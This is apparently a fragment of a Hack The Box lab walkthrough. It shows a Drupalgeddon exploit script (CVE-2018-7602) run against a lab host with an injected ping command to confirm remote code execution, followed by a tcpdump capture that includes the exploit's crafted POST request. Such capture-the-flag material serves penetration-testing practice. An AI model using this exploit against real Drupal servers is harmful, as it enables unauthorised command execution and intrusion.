 drupa7-CVE-2018-7600.py  drupa7-CVE-2018-7602.py  README.md
─[root@unknown101]─[10.10.14.95]─[~/Desktop/htb-tool/CVE-2018-7600]
#python3 drupa7-CVE-2018-7602.py http://10.10.10.233 -c "ping -c 4 10.10.14.95"
14:31:30.848850 IP 10.10.14.95.52846 > 10.10.10.233.http: Flags [.], ack 5381, win 494, options [nop,nop,TS val 889502430 ecr 5117100], length 0
14:31:30.848871 IP 10.10.10.233.http > 10.10.14.95.52846: Flags [.], seq 5381:6726, ack 437, win 235, options [nop,nop,TS val 5117100 ecr 889501965], length 1345: HTTP
14:31:30.848879 IP 10.10.14.95.52846 > 10.10.10.233.http: Flags [.], ack 6726, win 485, options [nop,nop,TS val 889502430 ecr 5117100], length 0
14:31:30.848907 IP 10.10.10.233.http > 10.10.14.95.52846: Flags [.], seq 6726:8071, ack 437, win 235, options [nop,nop,TS val 5117100 ecr 889501965], length 1345: HTTP
14:31:30.848920 IP 10.10.14.95.52846 > 10.10.10.233.http: Flags [.], ack 8071, win 476, options [nop,nop,TS val 889502430 ecr 5117100], length 0
14:31:30.850836 IP 10.10.10.233.http > 10.10.14.95.52846: Flags [P.], seq 8071:8811, ack 437, win 235, options [nop,nop,TS val 5117100 ecr 889501965], length 740: HTTP
14:31:30.850862 IP 10.10.14.95.52846 > 10.10.10.233.http: Flags [.], ack 8811, win 501, options [nop,nop,TS val 889502432 ecr 5117100], length 0
14:31:30.850917 IP 10.10.10.233.http > 10.10.14.95.52846: Flags [P.], seq 8811:8816, ack 437, win 235, options [nop,nop,TS val 5117106 ecr 889501965], length 5: HTTP
14:31:30.850929 IP 10.10.14.95.52846 > 10.10.10.233.http: Flags [.], ack 8816, win 501, options [nop,nop,TS val 889502432 ecr 5117106], length 0
14:31:30.851512 IP 10.10.14.95.52846 > 10.10.10.233.http: Flags [F.], seq 437, ack 8816, win 501, options [nop,nop,TS val 889502432 ecr 5117106], length 0
14:31:30.872210 IP 10.10.14.95.52848 > 10.10.10.233.http: Flags [S], seq 2721347624, win 64240, options [mss 1460,sackOK,TS val 889502453 ecr 0,nop,wscale 7], length 0
14:31:31.170969 IP 10.10.10.233.http > 10.10.14.95.52846: Flags [F.], seq 8816, ack 438, win 235, options [nop,nop,TS val 5117407 ecr 889502432], length 0
14:31:31.171023 IP 10.10.14.95.52846 > 10.10.10.233.http: Flags [.], ack 8817, win 501, options [nop,nop,TS val 889502752 ecr 5117407], length 0
14:31:31.171081 IP 10.10.10.233.http > 10.10.14.95.52848: Flags [S.], seq 1321269536, ack 2721347625, win 28960, options [mss 1357,sackOK,TS val 5117425 ecr 889502453,nop,wscale 7], length 0
14:31:31.171143 IP 10.10.14.95.52848 > 10.10.10.233.http: Flags [.], ack 1, win 502, options [nop,nop,TS val 889502752 ecr 5117425], length 0
14:31:31.171321 IP 10.10.14.95.52848 > 10.10.10.233.http: Flags [P.], seq 1:297, ack 1, win 502, options [nop,nop,TS val 889502752 ecr 5117425], length 296: HTTP: POST /?q=file%2Fajax%2Fname%2F%23value%2Fform-wbRFwYDoVJlcBSQtJ9rExEFbKB
FoX6rhdHKLwXEH-04 HTTP/1.1
14:31:31.171369 IP 10.10.14.95.52848 > 10.10.10.233.http: Flags [P.], seq 297:359, ack 1, win 502, options [nop,nop,TS val 889502752 ecr 5117425], length 62: HTTP
14:31:31.525886 IP 10.10.10.233.http > 10.10.14.95.52848: Flags [.], ack 297, win 235, options [nop,nop,TS val 5117728 ecr 889502752], length 0
14:31:31.525939 IP 10.10.10.233.http > 10.10.14.95.52848: Flags [.], ack 359, win 235, options [nop,nop,TS val 5117728 ecr 889502752], length 0
14:31:31.576212 IP 10.10.10.233.http > 10.10.14.95.52848: Flags [P.], seq 1:926, ack 359, win 235, options [nop,nop,TS val 5117831 ecr 889502752], length 925: HTTP: HTTP/1.1 200 OK
14:31:31.576252 IP 10.10.14.95.52848 > 10.10.10.233.http: Flags [.], ack 926, win 501, options [nop,nop,TS val 889503157 ecr 5117831], length 0
14:31:31.578674 IP 10.10.14.95.52848 > 10.10.10.233.http: Flags [F.], seq 359, ack 926, win 501, options [nop,nop,TS val 889503159 ecr 5117831], length 0
14:31:31.875081 IP 10.10.10.233.http > 10.10.14.95.52848: Flags [F.], seq 926, ack 360, win 235, options [nop,nop,TS val 5118130 ecr 889503159], length 0
14:31:31.875131 IP 10.10.14.95.52848 > 10.10.10.233.http: Flags [.], ack 927, win 501, options [nop,nop,TS val 889503456 ecr 5118130], length 0